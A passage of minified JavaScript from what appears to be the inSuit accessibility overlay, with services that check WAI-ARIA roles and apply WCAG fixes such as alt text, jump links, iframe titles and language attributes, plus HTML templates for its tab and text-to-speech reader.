posinset","aria-selected","aria-setsize"],implicitAtts:{"aria-selected":"false"}},table:{atts:["aria-expanded","aria-colcount","aria-rowcount"]},tablist:{atts:["aria-activedescendant","aria-level","aria-multiselectable","aria-orientation"],implicitAtts:{"aria-orientation":"horizontal"}},tabpanel:{atts:["aria-expanded"]},term:{atts:["aria-expanded"]},textbox:{atts:["aria-activedescendant","aria-autocomplete","aria-multiline","aria-placeholder","aria-readonly","aria-required"]},timer:{atts:["aria-expanded"]},toolbar:{atts:["aria-expanded","aria-activedescendant","aria-orientation"],implicitAtts:{"aria-orientation":"horizontal"}},tooltip:{atts:["aria-expanded"]},tree:{atts:["aria-expanded","aria-activedescendant","aria-orientation","aria-multiselectable","aria-required"],implicitAtts:{"aria-orientation":"vertical"}},treegrid:{atts:["aria-expanded","aria-colcount","aria-rowcount","aria-level","aria-readonly","aria-activedescendant","aria-orientation","aria-multiselectable","aria-required"]},treeitem:{atts:["aria-selected","aria-checked","aria-posinset","aria-setsize","aria-expanded","aria-level"]}};for(t in e){var i=i4t(e[t]);Object.hasOwnProperty.call(e,t)&&!i.isUndefinedOrNull()&&i4t(i.val().atts).isArray()&&i4t(i.val().atts).merge(this.#globalAttributes)}return e})();static validate(t){t=i4t(t),i4t.logger.startTime(this.name,"WaiAria11Service.validate");let e=this.getAllImplicitRoles(),i=this;t.findAll("[role],"+e.join(",")).each(function(){var t=i.#validateRole.call(i,this);i.#validateAttributtes.call(i,t,this),i.#implicitAttributtes.call(i,t,this)}),this.#removeAriaAttributesIfNotRole(t,e),i4t.logger.endTime(this.name,"WaiAria11Service.validate")}static#validateRole(t){var e=t.attr("role");return i4t(e).isNullOrEmptyString()&&(e=this.getImplicitRoleByElement(t)),i4t(e).isNullOrEmptyString()||!Object.hasOwnProperty.call(this.roles,e)?(t.removeAttr("role"),null):e}static getImplicitRoleByElement(t){for(var e in this.#implicitRoles){var i=this.#implicitRoles[e];if(t.val().matches(i))return e}return""}static#validateAttributtes(i,r){let n=this;i4t(r.val().attributes).each(function(){var t=this.val().name,e=n.roles[i];i4t(t).isNullOrEmptyString()||!i4t(t).startsWith("aria-")||Object.hasOwnProperty.call(n.roles,i)&&!i4t(e).isUndefinedOrNull()&&i4t(e.atts).isArray()&&-1!==i4t(e.atts).indexOf(t)||r.removeAttr(t)})}static#implicitAttributtes(t,e){var i,r,n,s;if(Object.hasOwnProperty.call(this.roles,t)&&null!==this.roles[t]&&!i4t(this.roles[t].implicitAtts).isUndefinedOrNull())for(r in i=i4t(e),this.roles[t].implicitAtts)n=this.roles[t].implicitAtts[r],s=i.attr(r),i4t(s).isNullOrEmptyString()&&i.attr(r,n)}static getAllImplicitRoles(){return i4t(this.#implicitRoles).values().flat().val()}static#removeAriaAttributesIfNotRole(e,t){let i=":not([role]):not([data-insuit-role]):not("+t.join(",")+")";i4t(this.notAllowedAttributesWithoutRole).each(function removeAriaAttributesWhenNoRole(){var t=this.val();e.findAll("["+t+"]"+i).each(function removeRole(){this.removeAttr(t)})})}static containsPhrasingContent(t){return i4t(t).findAll(`*:not(${this.#phrasingContent.join(",")})`).length()<1}},i4t.js.services.WCAG.TechniquesARIA=class TechniquesARIA{static generalTechniques=[];static techniques=[this.ARIA1,this.ARIA2,this.ARIA4,this.ARIA5,this.ARIA6,this.ARIA7,this.ARIA8,this.ARIA9,this.ARIA10,this.ARIA11,this.ARIA12,this.ARIA13,this.ARIA14,this.ARIA15,this.ARIA16,this.ARIA17,this.ARIA18,this.ARIA19,this.ARIA20,this.ARIA21,this.ARIA22,this.ARIA23,this.ARIA24];static ARIA1(t){i4t(t).findAll("[role][aria-describedby]").each(function checkDescribedByIdsExist(){let t,i=this.attr("aria-describedby");i4t(i).isNullOrEmptyString()||(t=i.split(" "),i=[],t.forEach(t=>{var e=i4t.find(`[id='${t}']`);e.isElement()&&!e.isFocusable()&&i.push(t)}),i4t(i).isEmpty())?this.removeAttr("aria-describedby"):this.attr("aria-describedby",i.join(" "))})}static ARIA2(t){let e,i,r,n=i4t.js.services.I18nService.get("form_required_words");(n=n.split(",")).push("*"),i4t(t).findAll(":required:not([aria-required=true])").each(function setAriaRequired(){this.attr("aria-required","true")}),i4t(t).findAll("input:not([required])").each(function checkIfFieldIsRequired(){e=this.attr("id"),i4t(e).isNullOrEmptyString()||(i=i4t.find("label[for='"+e+"']")).isElement()&&(r=n.some(function containsRequiredValue(t){return i4t(i.text()).contains(t)}))&&this.attr("aria-required","true")})}static ARIA4(t){var e=i4t.js.services.WaiAria11Service.getAllImplicitRoles();i4t(t).findAll("[role],"+e.join(",")).forEach(t=>{let e=i4t(t).attr("role");i4t(e).isNullOrEmptyString()&&(e=i4t.js.services.WaiAria11Service.getImplicitRoleByElement(i4t(t))),!i4t(e).isNullOrEmptyString()&&Object.hasOwnProperty.call(i4t.js.services.WaiAria11Service.roles,e)||i4t(t).removeAttr("role")})}static ARIA5(e){var t=i4t.js.services.WaiAria11Service.getAllImplicitRoles();let a=i4t.js.services.WaiAria11Service.roles,i=(i4t(e).findAll("[role],"+t.join(",")).forEach(n=>{let s=i4t(n).attr("role");if(i4t(s).isNullOrEmptyString()&&(s=i4t.js.services.WaiAria11Service.getImplicitRoleByElement(i4t(n))),!i4t(s).isNullOrEmptyString()){i4t(s.attributes).each(function(){var t=this.val().name,e=a[s];i4t(t).isNullOrEmptyString()||!i4t(t).startsWith("aria-")||Object.hasOwnProperty.call(a,s)&&!i4t(e).isUndefinedOrNull()&&i4t(e.atts).isArray()&&-1!==i4t(e.atts).indexOf(t)||i4t(n).removeAttr(t)});let t,e,i,r;if(Object.hasOwnProperty.call(a,s)&&null!==a[s]&&!i4t(a[s].implicitAtts).isUndefinedOrNull())for(e in t=i4t(n),a[s].implicitAtts)i=a[s].implicitAtts[e],r=t.attr(e),i4t(r).isNullOrEmptyString()&&t.attr(e,i)}}),":not([role]):not([data-insuit-role]):not("+t.join(",")+")");i4t(i4t.js.services.WaiAria11Service.notAllowedAttributesWithoutRole).each(function removeAriaAttributesWhenNoRole(){let t=this.val();i4t(e).findAll("["+t+"]"+i).each(function removeRole(){this.removeAttr(t)})})}static ARIA13(t){var e=i4t.js.services.WaiAria11Service.landmarkRoles.map(t=>`*[role=${t}]:not([aria-labelledby]):not([aria-label])`);i4t(t).findAll("[role][aria-labelledby]").forEach(t=>this.#checkLabelledByIdsExist(t)),i4t(t).findAll(e).forEach(t=>this.#tryToLabelLandmark(t))}static ARIA21(t){i4t(t).findAll("[aria-invalid=false][aria-errormessage]").each(function setAriaHiddenToErrorMessages(){var t=this.attr("aria-errormessage"),t=i4t.find('[id="'+t+'"]');t.isElement()&&t.attr("aria-hidden","true")})}static#tryToLabelLandmark(t){let e=i4t(t),i;[1,2,3,4,5,6].some(t=>{if((i=e.find(`h${t}:not(:empty)`)).isElement())return e.attr("aria-labelledby",i4t(i).id()),!0})||(i=e.previousSibling()).isElement()&&/h[1-6]/.test(i.nodeType)&&0<i4t(i).text().length&&e.attr("aria-labelledby",i4t(i).id())}static#checkLabelledByIdsExist(t){let e=i4t(t),i,r=e.attr("aria-labelledby");i4t(r).isNullOrEmptyString()||(i=r.split(" "),r=i.filter(t=>i4t.find(`*[id="${t}"]`).isElement()).join(" "),i4t(r).isNullOrEmptyString())?i4t(t).removeAttr("aria-labelledby"):i4t(t).attr("aria-labelledby",r)}},i4t.js.services.WCAG.TechniquesCSS=class TechniquesCSS extends i4t.base{static generalTechniques=[this.C41];static techniques=[this.C8];static C8(t){var e="'^(\\w\\s\\s?)+\\w?$'";/^(\\w\\s\\s?)+\\w?$/.test(t.textContent)&&i4t(t).findAll("p:regex("+e+"),span:regex("+e+"),h1:regex("+e+"),h2:regex("+e+"),h3:regex("+e+"),h4:regex("+e+"),h5:regex("+e+"),h6:regex("+e+")").each(function changeEmptySpacesToCSSSpacing(){var t=this.html().replace(/\s\s/gi,"_");t=(t=t.replace(/\s/gi,"")).replace(/_/g," "),this.html(t),this.style("letter-spacing","1em")})}},i4t.js.services.WCAG.TechniquesGeneral=class TechniquesGeneral{static generalTechniques=[this.G1,this.G141,this.G200,this.G214];static techniques=[this.G59,this.G90,this.G100,this.G124,this.G130,this.G140,this.G196];static G1(){if("true"!==i4t(document.documentElement).attr("data-insuit-active")){let t=i4t.find("main:not([aria-hidden=true]):not([hidden]):not([role=none]),[role=main]:not([aria-hidden=true])"),e,i=i4t.find("#insuit-jump-main"),r,n;!i.isElement()&&t.isElement()&&(n=i4t.js.services.WCAG.TechniquesGeneral.#jumpLinksText[i4t.config.getLanguage()],e=t.attr("id"),i4t(e).isNullOrEmptyString()&&(t.attr("id","insuit-main"),e="insuit-main"),(i=i4t(i4t(document).createElement("a"))).attr("id","insuit-jump-main").attr("href","#"+e).attr("data-insuit-jumplink","true"),i4t(()=>{i4t.htmlElement.insuitTab.isElement()&&i4t.htmlElement.insuitTab.after(i)}).delay(1),i.val().textContent=n.goToMain,(r=i4t(i4t(document).createElement("a"))).attr("href","#insuit-jump-main").attr("data-insuit-jumplink","true"),r.val().textContent=n.goToTop),i4t.event.addListener("insuit-load",()=>{r?.isElement()&&r.remove(),i?.isElement()&&i.remove()})}}static G200(){i4t.event.addListener("insuit-load",()=>{i4t.event.dispatch("insuit-avoid-window-open")}),i4t.event.addListener("insuit-open-link",t=>{t=i4t(t.element);t.isElement()&&t.removeAttr("target")}),i4t.event.addListener("insuit-window-open",t=>{t.detail.target="_self"})}static G214(){i4t(screen).isUndefinedOrNull()||i4t(screen.orientation).isUndefinedOrNull()||!i4t(screen.orientation.unlock).isFunction()||screen.orientation.unlock()}static G59(t){this.#setTabIndexToFocusableElementsWithAriaHidden(t)}static G90(t){let e,i=[["onmousedown","onkeydown"],["onmouseup","onkeyup"],["onmouseover","onfocus"],["onmouseout","onblur"]];i4t(t).findAll("*[onmousedown], *[onkeydown], *[onmouseup], *[onkeyup], *[onmouseover], *[onfocus], *[onmouseout], *[onblur]").each(function(){e=this,i.forEach(function(t){i4t.js.services.WCAG.TechniquesGeneral.#addRedundantEventPair(e,t)})})}static G124(t){i4t(t).findAll("a[href^='#']:not([href='#'])").each(function checkElementHasCorrectAnchorLink(){var t=this.attr("href").substring(1),e=i4t.find("*[id='"+t+"']"),i=i4t.find("*[name='"+t+"']");!e.isElement()&&i.isElement()&&(!i4t(i.attr("id")).isNullOrEmptyString()?this.attr("href","#"+i.attr("id")):i.attr("id",t))})}static G130(t){i4t(t).findAll("*[role=banner]:not([aria-label]):not([aria-labelledby]), *[role=complementary]:not([aria-label]):not([aria-labelledby]), *[role=contentinfo]:not([aria-label]):not([aria-labelledby]), *[role=form]:not([aria-label]):not([aria-labelledby]), *[role=main]:not([aria-label]):not([aria-labelledby]), *[role=navigation]:not([aria-label]):not([aria-labelledby]), *[role=region]:not([aria-label]):not([aria-labelledby]), *[role=search]:not([aria-label]):not([aria-labelledby]), *[role=article]:not([aria-label]):not([aria-labelledby])").each(function(){var t,e=this.attr("title");if(!i4t(e).isNullOrEmptyString())return this.attr("aria-label",e);for(var i=1;i<7;i++)if((t=this.find("h"+i+':not([aria-hidden="true"])')).isElement())return this.attr("aria-labelledby",t.id())})}static G140(t){this.removeHTMLFormatAttributesFromIframes(t)}static G196(t){i4t(t).findAll("[alt] ~ [alt]").each(function removeRedundantAlts(){function A6a(t){return i4t(t).attr("alt")===e}var e=this.parent().find("[alt]").attr("alt"),t=this.findAll("[alt]").val();if(t.some(A6a))return!!t.every(A6a)&&((t=this.findAll("[alt]")).remove(0),t.each(function(){this.attr("alt","")}),!0)})}static#jumpLinksText={"es-ES":{goToTop:"SUBIR AL PRINCIPIO",goToMain:"IR AL CONTENIDO PRINCIPAL"},"es-US":{goToTop:"SUBIR AL PRINCIPIO",goToMain:"IR AL CONTENIDO PRINCIPAL"},"en-GB":{goToTop:"GO TO TOP",goToMain:"GO TO MAIN"},"x-VA":{goToTop:"PUJAR AL PRINCIPI",goToMain:"ANAR AL CONTINGUT PRINCIPAL"},"ca-ES":{goToTop:"PUJAR AL PRINCIPI",goToMain:"ANAR AL CONTINGUT PRINCIPAL"},"eu-EU":{goToTop:"HASIERARA IGO",goToMain:"EDUKI NAGUSIRA JOAN"},"de-DE":{goToMain:"HOCH ZUM ANFANG",mostrar:"ZUM HAUPTBEREICH"},"it-IT":{goToTop:"VAI ALL'INIZIO",goToMain:"VAI AL CONTENUTO PRINCIPALE"},"fr-FR":{goToTop:"ALLER EN HAUTH",goToMain:"ALLER AU CONTENU PRINCIPAL"},"pt-PT":{goToTop:"SUBIR AO INÍCIO",goToMain:"IR PARA O CONTEÚDO PRINCIPAL"},"gl-ES":{goToTop:"SUBIR AO PRINCIPIO",goToMain:"IR AO CONTIDO PRINCIPAL"},"nl-NL":{goToTop:"GA NAAR BOVEN",goToMain:"GA NAAR HOOFDINHOUD"},"sl-SL":{goToTop:"POJDI NA VRH",goToMain:"POJDI V GLAVNO VSEBINO"},"hr-HR":{goToTop:"IDITE NA VR",goToMain:"IDITE NA GLAVNU STRANICU"}};static#addRedundantEventPair(t,e){t.hasAttribute(e[0])^t.hasAttribute(e[1])&&(t.hasAttribute(e[0])?t.attr(e[1],t.attr(e[0])):t.attr(e[0],t.attr(e[1])))}static removeHTMLFormatAttributesFromIframes(t){i4t(t).findAll("iframe[width], iframe[height], iframe[scrolling], iframe[frameborder]").each(function(){var t,e=this.attr("width"),i=this.attr("height"),r=this.attr("scrolling"),n=this.attr("frameborder"),s=this.attr("style"),a=i4t(s).isNullOrEmptyString()?[]:s.split(";");i4t(e).isNullOrEmptyString()||(t=this.style("width"),this.style("width",e),this.style("width")!==t&&this.style("width","")),i4t(i).isNullOrEmptyString()||(e=this.style("height"),this.style("height",i),this.style("height")!==e&&this.style("height","")),!i4t(n).isNullOrEmptyString()&&i4t(this.val().style.border).isNullOrEmptyString()&&(n="0"===n?"none":n+(/^\d+$/.test(n)?"px":""),this.style("border",n)),!i4t(r).isNullOrEmptyString()&&i4t(this.val().style.overflow).isNullOrEmptyString()&&(this.style("overflow","no"===r?"hidden":"scroll"),this.addClass("i4t-remove-scrolling")),this.removeAttr("width"),this.removeAttr("height"),this.removeAttr("scrolling"),this.removeAttr("frameborder"),this.removeAttr("align"),a.filter(t=>i4t(t).includes(":")).forEach(t=>{var e=/(\w+):.*/.exec(t);i4t(e).isUndefinedOrNull()||i4t(e[0]).isUndefinedOrNull()||(e=e[1],s=this.attr("style"),new RegExp(`([^a-zA-Z]|^)?${e}:`).test(s))||this.attr("style",t+"; "+s)})})}static#setTabIndexToFocusableElementsWithAriaHidden(t){let e=i4t.element.focusableElementSelectors.map(t=>t+":not([tabindex=-1])").join(",");i4t(t).findAll("[aria-hidden=true]").forEach(t=>{t=i4t(t);t.isFocusable()&&t.attr("tabindex","-1"),t.findAll(e).forEach(t=>i4t(t).attr("tabindex","-1"))})}},i4t.js.services.WCAG.TechniquesHTML=class TechniquesHTML{static generalTechniques=[this.H57,this.H76];static techniques=[this.H2,this.H24,this.H25,this.H28,this.H30,this.H32,this.H33,this.H36,this.H37,this.H40,this.H42,this.H43,this.H44,this.H45,this.H46,this.H49,this.H53,this.H56,this.H63,this.H64,this.H65,this.H67,this.H71,this.H73,this.H86,this.H90,this.H91,this.H93,this.H98];static H57(){var t=i4t.config.getLanguage(),e=i4t(document.documentElement);i4t(t).isNullOrEmptyString()&&(t=navigator.language),e.hasAttribute("lang")||e.attr("lang",t),e.removeAttr("xml:lang")}static H2(t){i4t(t).findAll("a[href]>img[href]").each(function removeDuplicatedLinksInImages(){this.attr("href")===this.parent().attr("href")&&this.removeAttr("href")})}static H24(t){i4t(t).findAll("area:not([alt])").each(function setAltToArea(){var t=this.attr("href");i4t(t).isNullOrEmptyString()||(t=new i4t.url(t).asLegibleString(),i4t(t).isNullOrEmptyString())?this.attr("alt",""):this.attr("alt",t)})}static H25(){i4t.js.services.WCAG.TechniquesHTML.#moveBodyTitlesToHead();var t=i4t.findAll("head title");t.filter(t=>i4t(i4t(t).text()).isNullOrEmptyString()).forEach(t=>i4t(t).remove()),t.isEmpty()?i4t.js.services.WCAG.TechniquesHTML.#createTitleElementFromPage():1<t.length()&&t.slice(1).forEach(t=>i4t(t).remove())}static H30(t){i4t(t).findAll("a:not([title]):not([aria-label]):not([aria-labelledby]):not([aria-hidden=true]):not([role=none])>img").each(function checkTitleHasAnyDescription(){var t=this.parent();!i4t(t.text()).isNullOrEmptyString()||(t=t.findAll("img[alt]").val()).some(function(t){return!i4t(i4t(t).attr("alt")).isNullOrEmptyString()})||t.filter(function(t){return!i4t(i4t(t).attr("src")).isNullOrEmptyString()})})}static H33(t){i4t(t).findAll("a[title]").each(function checkTitleCorrectness(){this.attr("title").trim()===this.text().trim()&&this.removeAttr("title")}),i4t(t).findAll("a[alt]:not([title])").each(function useAltAsTitle(){var t=this.attr("alt");i4t(t).isNullOrEmptyString()||this.attr("title",t)}),i4t(t).findAll("a:not([role=none]):not([aria-hidden=true]):not([aria-describedby]):not([aria-labelledby]):not([aria-label]):not([title]):has(img)").each(function checkLinkTextOrTitle(){var t,e;i4t(this.text()).isNullOrEmptyString()&&(t=this.attr("href"),e=function(t){return t=i4t(t),!i4t(t.attr("title")).isNullOrEmptyString()||!i4t(t.text()).isNullOrEmptyString()},1<(t=i4t.findAll("a[href='"+t+"']")).length()&&0<t.val().filter(e).length?(t=i4t(t.val().filter(e)[0]),this.attr("title",i4t(t.text()).isNullOrEmptyString()?t.attr("title"):t.text().trim())):(e=this.find("img").attr("src"),i4t(e).isNullOrEmptyString()&&i4t.logger.addWCAGWarning(["2.4.4","2.4.9"],"Este enlace no tiene texto y su imagen no tiene descripción. Se debe añadir un title para que se pueda entender su significado",this.cssPath.bind(this))))})}static H37(t){var i=function checkAnchorParent(t){var e=i4t.js.roles.getRoleByElement(document.documentElement).getParentRole(t);e instanceof i4t.js.roles.linkRole&&!i4t(e.element).isDescriptedByAttributes()&&i4t(i4t(e.element).text()).isNullOrEmptyString()&&i4t(e.element).attr("title",t.attr("alt"))},r=function setNullAlt(t){t.attr("alt","")},n=function setAltByFileName(t){var e=t.attr("src"),e=(e=new i4t.url(e).getFileName()).replace(/-/gi," ").replace(/_/gi," ");(!i4t(e).isNullOrEmptyString()&&/[A-Za-z]{3,}/.test(e)?(t.attr("alt",e),i):r)(t)};i4t(t).findAll("img:not([alt]):not([aria-hidden])").each(function tryToGuessAlt(){var t,e=this;i4t.js.services.WCAG.TechniquesHTML.#setAltFromOtherAttributes(e)||(t=e.attr("src"),i4t(t).isNullOrEmptyString()?r(e):i4t.js.services.ImageRecognitionService.recognize(t,i4t.config.getLanguage(),function textRecognized(t){e.attr("alt",t),i4t.logger.addWCAGWarning("1.1.1","Se ha establecido el alt de esta imagen leyendo el texto que contiene. Comprobar si describe correctamente la imagen",e.cssPath.bind(e)),i(e)},n.bind(this,e)))})}static H42(t){i4t(t).findAll("static H1,static H2,static H3,static H4,static H5,static H6").each(function(){if(i4t(this.text()).isNullOrEmptyString()&&(!i4t(this.isInsideInsuitBar).isFunction()||!this.isInsideInsuitBar())){for(var t,e=this.before("<span></span>"),i=this.val().attributes,r=0;r<i.length;r++)t=i[r],e.attr(t.name,t.value);e.addClass("i4t-htospan"),e.html(this.html()),this.remove()}})}static H43(t){i4t(t).findAll("table [headers]").each(function checkIdsExists(){var t=this.attr("headers");if(!i4t(t).isNullOrEmptyString()){for(var e=t.split(" "),t="",i=0;i<e.length;i++)0<i4t.findAll('*[id="'+e[i]+'"]').length()&&(i4t(t).isNullOrEmptyString()||(t+=" "),t+=e[i]);i4t(t).isNullOrEmptyString()?this.removeAttr("headers"):this.attr("headers",t)}})}static H44(t){i4t(t).findAll("label").each(function checkLabelIsCorrect(){var t=this.attr("for");this.hasAttribute("for")&&!i4t(t).isNullOrEmptyString()&&i4t.findAll('[id="'+t+'"]').length()<1&&this.removeAttr("for"),this.hasAttribute("for")||((t=this.find("input, textarea, select")).isElement()?this.attr("for",t.id()):i4t.logger.addWCAGError(["1.1.1","1.3.1","3.3.2","4.1.2"],"El elemento label no tiene atributo for, no se indica con claridad que elemento está describiendo",this.cssPath.bind(this)))})}static H45(t){return i4t(t).findAll("img[longdesc]").each(function removeLongDescIfEmpty(){var t=this.attr("longdesc");i4t(t).isNullOrEmptyString()&&this.removeAttr("longdesc")}),!0}static H49(t){let e=i4t.js.services.WaiAria11Service,i=i4t.js.services.WCAG.TechniquesHTML;i4t(t).findAll("*>b:not([class])").filter(t=>e.containsPhrasingContent(t)).forEach(t=>i.#changeElementBToStrong(t)),i4t(t).findAll("*>i:not([class])").filter(t=>e.containsPhrasingContent(t)).forEach(t=>i.#changeElementIToEm(t)),i4t(t).findAll("*>center:not([class])").filter(t=>e.containsPhrasingContent(t)).forEach(t=>i.#changeElementCenterToTextDecoration(t)),i4t(t).findAll("*>u:not([class])").filter(t=>e.containsPhrasingContent(t)).forEach(t=>i.#changeElementUToTextDecoration(t)),i4t(t).findAll("*>s:not([class])").filter(t=>e.containsPhrasingContent(t)).forEach(t=>i.#changeElementSToTextDecoration(t)),i4t(t).findAll("*>strike:not([class])").filter(t=>e.containsPhrasingContent(t)).forEach(t=>i.#changeElementStrikeToTextDecoration(t))}static H56(t){i4t(t).findAll("*:not(html)[lang]:not([dir])").each(function setDirectionToTextOfLang(){var t,e=this.attr("lang");i4t(e).isNullOrEmptyString()||(t=i4t.js.services.WCAG.TechniquesHTML.#rtlLangs.some(function checkLangIsRTL(t){return t.test(e)}),this.attr("dir",t?"rtl":"ltr"))})}static H63(t){i4t(t).findAll("table [scope]").each(function removeWrongScopeValues(){i4t(["row","col","rowgroup","colgroup"]).includes(this.attr("scope"))||this.removeAttr("scope")})}static H64(t){i4t(t).findAll("iframe:not([title])").each(function setIframeTitle(){var t=this.attr("src");i4t(t).isNullOrEmptyString()?i4t.logger.addWCAGError(["2.4.1","4.1.2"],"No se ha podido poner un title a este iframe, se debe establecer un title descriptivo.",this.cssPath.bind(this)):(this.attr("title",i4t.js.services.I18nService.get("IFRAMETITLE")+t),i4t.logger.addWCAGWarning(["2.4.1","4.1.2"],"El title de este iframe se ha establecido automáticamente, comprobar si describe correctamente el iframe",this.cssPath.bind(this)))})}static H67(t){i4t(t).findAll("img[alt='null']").each(function fixWrongNullAlt(){this.attr("alt","")})}static H73(t){return i4t(t).findAll("table[summary] caption").each(function checkSummaryAndCaptionDoNotRepeat(){for(var t=this.parent();"TABLE"!==t.val().nodeName;)t=t.parent();t.attr("summary")===this.text()&&t.removeAttr("summary")}),!0}static H86(t){var e="(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])";i4t(t).findAll("p:not([title]):regex('"+e+"'),span:not([title]):regex('"+e+"')").each(function checkElementsWithEmoticonsHaveTitle(){i4t.logger.addWCAGError("1.1.1","Este elemento contiene emoticonos no descritos por un atributo title",this.cssPath.bind(this))})}static H90(t){var e,i;i4t(t).findAll("*[aria-required=true]").each(function checkIfLabelHasRequiredIndicator(){i=this.attr("id"),i4t(i).isNullOrEmptyString()||(e=i4t.find("*[for='"+i+"']")).isElement()&&((i=(i=i4t.js.services.I18nService.get("form_required_words")).split(",")).push("*"),i.some(function containsRequiredValue(t){return i4t(e.text()).contains(t,0,!0)})||(i=[].slice.call(e.val().childNodes).filter(function validText(t){return t.nodeType===Node.TEXT_NODE&&!i4t(t.data).isNullOrEmptyString()})[0],i4t(i).isUndefinedOrNull())||i4t(i.data).isUndefinedOrNull()||(i.data=i.data+" *"))})}static H93(t){var i={};i4t(t).findAll("[id]").each(function(){var t,e=this.attr("id");i4t(e).isNullOrEmptyString()?this.removeAttr("id"):(t=i[e],i4t(t).isNullOrEmptyString()?i[e]=0:(i[e]++,this.attr("id",e+"_i4t"+i[e])))})}static H98(t){var e=["off","on","name","email","username","new-password","current-password","one-time-code","organization-title","organization","street-address","address-line1","address-line2","address-line3","address-level4","address-level3","address-level2","address-level1","country","country-name","postal-code","cc-name","cc-given-name","cc-additional-name","cc-family-name","cc-number","cc-exp","cc-exp-month","cc-exp-year","cc-csc","cc-type","transaction-currency","transaction-amount","language","bday","bday-day","bday-month","bday-year","sex","tel","tel-extension","impp","url","photo"];i4t(t).findAll("[autocomplete]").each(function checkIfValidAutocomplete(){i4t(e).includes(this.attr("autocomplete"))||this.removeAttr("autocomplete")})}static#rtlLangs=[/^ar(-[A-Z]{2})?$/,/^am(-[A-Z]{2})?$/,/^az(-[A-Z]{2})?$/,/^dv(-[A-Z]{2})?$/,/^he(-[A-Z]{2})?$/,/^ku(-[A-Z]{2})?$/,/^fa(-[A-Z]{2})?$/,/^ur(-[A-Z]{2})?$/];static#setAltFromOtherAttributes(t){return i4t(t.attr("title")).isNullOrEmptyString()?i4t(t.attr("value")).isNullOrEmptyString()?i4t(t.attr("label")).isNullOrEmptyString()?!i4t(t.attr("name")).isNullOrEmptyString()&&(t.attr("alt",t.attr("name")),!0):(t.attr("alt",t.attr("label")),!0):(t.attr("alt",t.attr("value")),!0):(t.attr("alt",t.attr("title")),!0)}static#changeElementBToStrong(t){i4t(t).addClass("insuit-b-to-strong"),t.outerHTML=t.outerHTML.replace(/(<\/?)b((\s[^>]*)?>)/gim,"$1strong$2")}static#changeElementIToEm(t){i4t(t).addClass("insuit-i-to-em"),t.outerHTML=t.outerHTML.replace(/(<\/?)i((\s[^>]*)?>)/gim,"$1em$2")}static#changeElementUToTextDecoration(t){i4t(t).addClass("insuit-u"),t.outerHTML=t.outerHTML.replace(/(<\/?)u((\s[^>]*)?>)/gim,"$1span$2")}static#changeElementCenterToTextDecoration(t){i4t(t).addClass("insuit-center"),t.outerHTML=t.outerHTML.replace(/(<\/?)center((\s[^>]*)?>)/gim,"$1span$2")}static#changeElementSToTextDecoration(t){i4t(t).addClass("insuit-strike"),t.outerHTML=t.outerHTML.replace(/(<\/?)s((\s[^>]*)?>)/gim,"$1span$2")}static#changeElementStrikeToTextDecoration(t){i4t(t).addClass("insuit-strike"),t.outerHTML=t.outerHTML.replace(/(<\/?)strike((\s[^>]*)?>)/gim,"$1span$2")}static#moveBodyTitlesToHead(){i4t.findAll("body title").forEach(t=>document.head.appendChild(t))}static#createTitleElementFromPage(){var t=i4t(document).createElement("title"),e=(i4t(document.head).append(t),i4t.logger.addWCAGWarning(["2.4.2"],"La página no tenía un title válido, se ha puesto de forma automática: Revisar si es correcto",function getSelector(){return"html>head>title"}),i4t.find("body>static H1:not(:empty),body>static H2:not(:empty),body>static H3:not(:empty),body static H1:not(:empty),body static H2:not(:empty),body static H3:not(:empty)"));e.isElement()&&!i4t(e.text()).isNullOrEmptyString()?i4t(t).html(e.text()):(e=new i4t.url,i4t(t).html(i4t.js.services.I18nService.get("PAGETITLE")+e.getDomain()))}},i4t.js.services.WCAG.WCAG21Service=class WCAG21Service{static#techniques=[i4t.js.services.WCAG.TechniquesARIA,i4t.js.services.WCAG.TechniquesHTML,i4t.js.services.WCAG.TechniquesGeneral,i4t.js.services.WCAG.TechniquesCSS];static validateGenerals(t){t=i4t(t),this.#executeGenerals(t),t.findAll("main[role=main]").each(function(){this.removeAttr("role")}),i4t(document.documentElement).removeAttr("xmlns"),this.#checkEqualLinks(t)}static validate(t){t=i4t(t),i4t.logger.startTime(this.name,"WCAG21Service.validate"),this.#executeTechniques("techniques",t.value),i4t.logger.endTime(this.name,"WCAG21Service.validate")}static#executeGenerals(){i4t.logger.startTime(this.name,"WCAG21Service.executeGenerals"),this.#executeTechniques("generalTechniques"),i4t.logger.endTime(this.name,"WCAG21Service.executeGenerals")}static#executeTechniques(e,i){this.#techniques.forEach(t=>{t[e].forEach?.(e=>{try{i4t(e).isFunction()&&(e.call(t,i),i4t.logger.time(this.name,e.name))}catch(t){i4t.logger.warning("No se ha podido ejecutar la técnica "+e.name,t)}})})}static#checkEqualLinks(t){var i={};t.findAll('a:not([role="none"]):not([aria-describedby]):not([aria-labelledby]):not([aria-label]):not([title])').val().filter(function(t){return i4t(t).findAll("img[alt]").length()<1&&!i4t(i4t(t).text()).isNullOrEmptyString()}).forEach(function(t){var e=(t=i4t(t)).text();e in i?i[e].push(t):i[e]=[t]}),Object.entries&&Object.entries(i).filter(function(t){return 1<t[1].length}).forEach(function(t){var t=t[1],e=i4t(t[0]).attr("href");t.some(function(t){return i4t(t).attr("href")!==e})&&t.forEach(function(t){var e=new i4t.url(t.attr("href")).asLegibleString();i4t(e).isNullOrEmptyString()||t.attr("title",t.text()+":"+e)})})}},i4t.config.set("template.insuittab",({arrowTitle:t,text:e,microText:i,image:r,title:n}={})=>`
			<div id="x-insuit-tab-container">
				<span accesskey="i" id="x-insuit-tab-title" title="${n}" tabindex="0" role="button">
					${e}
					${i}
				</span>
				${i4t(r).isNullOrEmptyString()||"none"===r?"":`<img alt="inSuit" id="x-tab-custom-image" src="${r}">`}
				<span class="insuit-icon-tab ${"none"===r?"insuit-icon-none":""}" alt="inSuit" aria-hidden="true" id="x-tab-insuit-image"></span>
			</div>
			<div id="x-insuit-tab-arrow" title="${t}" role="button" tabindex="0"></div>
	`),i4t.config.set("template.reader",({readerid:t,visible:e}={})=>{var i=i4t.config.get("reader.container");return`
    <div id="${i}-${t}" class="${i} ${e?"":"x-insuit-hidden"}">
        <a class="x-insuit-reader-button x-insuit-event-click-button" data-insuit-text-title="listen" href="#${t}" aria-expanded="false" role="button" data-insuit-event="play">
            <div class="insuit-icon-tts-4-3" data-insuit-text-content="listen"></div>
        </a>
        <div class="x-insuit-reader-options x-insuit-hidden">
            <button type="button" class="x-insuit-reader-play x-insuit-event-click-button" data-insuit-text-title="play" data-insuit-event="play">
                <div class="insuit-icon-play" data-insuit-text-content="play"></div>
            </button>
